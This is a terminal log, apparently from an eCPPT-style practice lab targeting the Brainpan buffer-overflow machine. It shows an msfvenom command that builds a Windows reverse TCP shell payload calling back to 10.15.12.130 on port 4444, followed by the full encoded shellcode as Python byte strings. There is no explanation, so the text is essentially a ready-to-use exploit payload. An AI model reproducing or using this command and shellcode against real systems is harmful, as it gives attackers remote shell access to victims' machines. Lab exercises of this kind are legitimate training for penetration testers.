 ❯ nano scriptbrainpan.py
/home/snchh334/Desktop/PruebaEccpt/maquina6/Resources
❯ msfvenom -p windows/shell_reverse_tcp LHOST=10.15.12.130 LPORT=4444 -b "\x00" -f python -v shellcode
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of python file: 1965 bytes
shellcode =  b""
shellcode += b"\xb8\x05\x3e\xb3\x01\xd9\xc6\xd9\x74\x24\xf4"
shellcode += b"\x5b\x31\xc9\xb1\x52\x83\xeb\xfc\x31\x43\x0e"
shellcode += b"\x03\x46\x30\x51\xf4\xb4\xa4\x17\xf7\x44\x35"
shellcode += b"\x78\x71\xa1\x04\xb8\xe5\xa2\x37\x08\x6d\xe6"
shellcode += b"\xbb\xe3\x23\x12\x4f\x81\xeb\x15\xf8\x2c\xca"
shellcode += b"\x18\xf9\x1d\x2e\x3b\x79\x5c\x63\x9b\x40\xaf"
shellcode += b"\x76\xda\x85\xd2\x7b\x8e\x5e\x98\x2e\x3e\xea"
shellcode += b"\xd4\xf2\xb5\xa0\xf9\x72\x2a\x70\xfb\x53\xfd"
shellcode += b"\x0a\xa2\x73\xfc\xdf\xde\x3d\xe6\x3c\xda\xf4"
shellcode += b"\x9d\xf7\x90\x06\x77\xc6\x59\xa4\xb6\xe6\xab"
shellcode += b"\xb4\xff\xc1\x53\xc3\x09\x32\xe9\xd4\xce\x48"
shellcode += b"\x35\x50\xd4\xeb\xbe\xc2\x30\x0d\x12\x94\xb3"
shellcode += b"\x01\xdf\xd2\x9b\x05\xde\x37\x90\x32\x6b\xb6"
shellcode += b"\x76\xb3\x2f\x9d\x52\x9f\xf4\xbc\xc3\x45\x5a"
shellcode += b"\xc0\x13\x26\x03\x64\x58\xcb\x50\x15\x03\x84"
shellcode += b"\x95\x14\xbb\x54\xb2\x2f\xc8\x66\x1d\x84\x46"
shellcode += b"\xcb\xd6\x02\x91\x2c\xcd\xf3\x0d\xd3\xee\x03"
shellcode += b"\x04\x10\xba\x53\x3e\xb1\xc3\x3f\xbe\x3e\x16"
shellcode += b"\xef\xee\x90\xc9\x50\x5e\x51\xba\x38\xb4\x5e"
shellcode += b"\xe5\x59\xb7\xb4\x8e\xf0\x42\x5f\xbb\x0b\x40"
shellcode += b"\x1d\xd3\x11\x58\x30\x78\x9f\xbe\x58\x90\xc9"
shellcode += b"\x69\xf5\x09\x50\xe1\x64\xd5\x4e\x8c\xa7\x5d"
shellcode += b"\x7d\x71\x69\x96\x08\x61\x1e\x56\x47\xdb\x89"
shellcode += b"\x69\x7d\x73\x55\xfb\x1a\x83\x10\xe0\xb4\xd4"
shellcode += b"\x75\xd6\xcc\xb0\x6b\x41\x67\xa6\x71\x17\x40"
shellcode += b"\x62\xae\xe4\x4f\x6b\x23\x50\x74\x7b\xfd\x59"
shellcode += b"\x30\x2f\x51\x0c\xee\x99\x17\xe6\x40\x73\xce"
shellcode += b"\x55\x0b\x13\x97\x95\x8c\x65\x98\xf3\x7a\x89"
shellcode += b"\x29\xaa\x3a\xb6\x86\x3a\xcb\xcf\xfa\xda\x34"
shellcode += b"\x1a\xbf\xeb\x7e\x06\x96\x63\x27\xd3\xaa\xe9"
shellcode += b"\xd8\x0e\xe8\x17\x5b\xba\x91\xe3\x43\xcf\x94"
shellcode += b"\xa8\xc3\x3c\xe5\xa1\xa1\x42\x5a\xc1\xe3"